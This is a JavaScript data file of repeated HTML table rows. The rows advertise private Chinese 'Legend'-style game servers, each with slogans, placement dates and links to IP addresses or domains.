adlistData[1198] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月27日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1199] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月27日/★通宵固顶★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1200] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://efv.cdevfrd.top:3568' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>1月27日/★通宵固顶★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='blue'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://efv.cdevfrd.top:3568'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1201] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月27日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1202] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月27日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1203] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月27日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1204] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月27日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1205] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月27日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1206] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月27日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1207] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月27日/★通宵固顶★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1208] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月27日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1209] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月27日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1210] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月27日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1211] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1212] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1213] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1214] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1215] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1216] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1217] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1218] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1219] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1220] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1221] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1222] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1223] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1224] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1225] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1226] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1227] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月27日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1228] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>1月27日/★通宵固顶★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='blue'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1229] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月27日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1230] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月27日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1231] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月27日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1232] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月27日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1233] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'>1月27日/★通宵固顶★</td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='blue'>-推荐</font></td><td>█八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1234] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月28日/★全天套黄★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1235] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://efv.cdevfrd.top:3568' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>1月28日/★全天套黄★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='red'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://efv.cdevfrd.top:3568'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1236] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月28日/★全天套黄★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1237] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月28日/★全天套黄★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1238] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月28日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1239] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月28日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1240] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月28日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1241] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月28日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1242] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月28日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1243] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月28日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1244] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月28日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1245] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月28日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1246] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>1月28日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1247] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1248] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1249] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1250] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1251] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1252] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1253] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1254] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月28日/★全天套黄★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1255] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月28日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1256] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'>1月28日/★全天套黄★</td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='red'>-推荐</font></td><td> █八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1257] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月28日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1258] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月28日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
